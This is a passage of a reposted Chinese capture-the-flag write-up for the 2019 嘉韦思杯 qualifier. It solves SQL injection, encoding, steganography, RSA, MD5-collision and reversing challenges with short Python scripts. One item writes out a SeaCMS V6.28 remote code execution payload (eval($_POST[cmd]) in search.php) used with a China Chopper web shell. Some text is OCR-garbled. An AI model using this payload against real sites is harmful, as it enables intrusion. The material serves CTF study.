## 2019嘉韦思杯线上初赛writeup



dengyihuo0191

) 于 2019-03-31 16:41:00 发布 🔨 75 🏫 收藏 文章标签: python php 数据库 原文链接: http://www.cnblogs.com/digdig/p/10631947.html 版权 1 土肥原贤二 看到页面怀疑是sql注入,写了个4'进去就发生报错。 could not to the database You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "4" at line 1 直接丢到sqlmap里 id,flag 20\_welcome\_19,20\_welcome\_19 1,1 从而得到flag 2 吴佩孚 先是有点蒙,试了下base64,发现得到(![]+[])[+[]]+(!]]+(])[!+[],看起来是jsfuck,丢到浏览器console中得到flag 3 死亡真相 wav音屏文件,用audacity打开,先是频谱图,发现有先是flag:。。。。,后面的字符串是32位,但是其中有 三个下划线,猜测是挖掉了三个数字的md5,于是取中间16位,形成16位的md5,这样子就只含有两个下划 线,16\*16=256中可能。在网上在线批量解密,发现两个下划线都替换成0的时候就可以解开,用flag{}包装下提 交 4日军空袭 不停地base64解码,最后得到flag{fB l621a4h4g ai%7B%26i%7D}, url解码得fB l621a4h4g ai{&i},然后解 移位密码,位移为4,得flag 6 戴星炳 用python,获得网页,正则提取然后eval算出来,再请求,获得falg import requests import re r = requests.get('http://47.103.43.235:82/web/a/index.php')a = re.findall(r'(0x.\*)',r.text)[0]a = eval(a)print(a) rr = requests.post('http://47.103.43.235:82/web/a/index.php',data={'result':str(a)}) print(rr.text) 7 大美晚报 二维码,下载下来,显示用binwalk发现里面有压缩包,用foremost得到里面的压缩包,记事本打开发现有句话 说密码是qq号,所以用zipperello穷举数字8-10位组合,得到密码674290437,解压zip得到falg 8潘汉年 bg[`sZ\*Zg'dPfP`VM SXVd

观察前面五个字符和flaq{这五个字符ascii码的差,发现这个差是递增的,根据这个规律就可以解密啦 s = "bal`sZ\*Za'dPfP`VM SXVd"

```
- 31 -- -3 -- - - ----
r = "
for i in range(len(s)):
 r = r+chr(ord(s[i])+4+i)
print(r)
9 袁殊
rsa加密,根据public key,用openssl获得n和e,由于n不大,在http://factordb.com/分解得到pq,然后就可以直
接解密啦
n16 = 'A9BD4C7A7763370A042FE6BEC7DDC841602DB942C7A362D1B5D372A4D08912D9'
p = 273821108020968288372911424519201044333
q = 280385007186315115828483000867559983517
#273821108020968288372911424519201044333<39> ·
280385007186315115828483000867559983517<39>
n = int(n16, 16)
e = 65537
import gmpy2
import rsa
d = int(gmpy2.invert(e, (p-1) * (q-1)))
privatekey = rsa.PrivateKey(n, e, d, p, q) #根据已知参数, 计算私钥
with open("flllllag.txt", "rb") as f:
 print(rsa.decrypt(f.read(), privatekey).decode()) #使用私钥对密文进行解密,并打印
11 晴气庆胤
根据html中的提示,是要输入两个不同的字符串但是有相同md5
使用fastcoll生成两个具有相同md5的文件,再利用python post过去就可以获得falg了
import requests
url = 'http://47.103.43.235:85/a/'
with open('msg1.bin','rb') as f:
 data1 = f.read()
with open('msg2.bin','rb') as f:
 data2 = f.read()
d = {'param1':data1,'param2':data2}
r = requests.post(url,data = d)
print(r.text)
12 梅津美治郎
逆向
有两个密码,windbg动态调试即可,给scanf下断点
第一层的密码在调用strcmp的地方直接就可以找到
第二层的密码是显示内存中有一个字符串,将这个字符串的每个字符和2进行异或得到的就是第二层密码
14 作战计划
seacms,利用海洋CMS V6.28 命令执行 0DAY,直接菜刀/search.php?
searchtype=5&tid=&area=eval($ POST[cmd])就可以看到有个flag文件,打开就是flag
转载于:https://www.cnblogs.com/digdig/p/10631947.html
```

